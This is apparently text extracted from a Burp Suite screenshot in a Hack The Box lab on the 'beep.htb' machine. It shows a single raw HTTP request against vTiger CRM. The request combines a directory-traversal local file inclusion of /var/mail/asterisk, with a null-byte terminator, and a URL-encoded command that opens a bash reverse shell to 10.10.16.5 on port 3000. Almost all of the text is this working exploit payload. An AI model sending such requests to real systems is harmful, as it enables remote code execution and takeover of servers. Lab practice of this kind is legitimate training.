 Request
Response
Pretty Raw Hex \n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
../../../../../../../../var/mail/asterisk%00&cmd=
%2Fbin%2Fbash%20-c%20%22%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.5%2F3000%200%3E%2
61%22 HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=7i6nbm9fv5ukjvocj1a968ts64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12